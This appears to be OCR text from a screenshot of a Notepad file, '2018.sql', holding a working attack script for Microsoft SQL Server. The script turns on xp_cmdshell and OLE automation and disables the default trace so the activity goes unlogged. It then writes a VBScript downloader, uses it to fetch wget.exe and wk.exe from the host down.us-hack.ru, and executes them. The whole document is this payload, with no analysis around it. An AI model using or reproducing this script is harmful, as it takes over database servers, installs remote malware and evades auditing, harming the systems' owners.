 2018.sql - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE;
go
exec sp_configure 'show advanced options', 1;RECONFIGURE;exec sp_configure 'Ad Hoc Distributed Queries',1;RECONFIGURE;
go
exec sp_configure 'show advanced options', 1;RECONFIGURE;exec sp_configure 'Ole Automation Procedures',1;RECONFIGURE;
go
EXEC sp_configure 'default trace enabled',0 ;RECONFIGURE;
GO
USE master;
GO
EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE;
go
exec sp_configure 'show advanced options', 1;RECONFIGURE;exec sp_configure 'Ad Hoc Distributed Queries',1;RECONFIGURE;
go
exec sp_configure 'show advanced options', 1;RECONFIGURE;exec sp_configure 'Ole Automation Procedures',1;RECONFIGURE
go
exec xp_cmdshell 'echo on error resume next >c:\ProgramData\2.vbs'
go
exec xp_cmdshell 'echo with wscript:if .arguments.count^<2 then .quit:end if >>c:\ProgramData\2.vbs'
go
exec xp_cmdshell 'echo set aso=.createobject("adodb.stream"):set web=createobject("microsoft.xmlhttp") >>c:\ProgramData\2.vbs'
go
exec xp_cmdshell 'echo web.open "get",.arguments(0),0:web.send:if web.status^>200 then quit >>c:\ProgramData\2.vbs'
go
exec xp_cmdshell 'echo aso.type=1:aso.open:aso.write web.responsebody:aso.savetofile .arguments(1),2:end with >>c:\ProgramData\2.vbs'
go
exec xp_cmdshell 'cscript c:\ProgramData\2.vbs  http://down.us-hack.ru/wget.exe c:\ProgramData\wget.exe'
go
exec xp_cmdshell 'cscript c:\ProgramData\2.vbs  http://down2.us-hack.ru/wget.exe C:\Windows\System32\wget.exe'
go
exec xp_cmdshell 'c:\ProgramData\wget.exe -P c:\ProgramData\ http://down.us-hack.ru/wk.exe '
go
exec xp_cmdshell 'c:\Windows\System32\wget.exe -P C:\Windows\System32\ http://down.us-hack.ru/wk.exe'
go
exec xp_cmdshell 'c:\ProgramData\wk.exe '
go
exec xp_cmdshell 'c:\Windows\System32\wk.exe'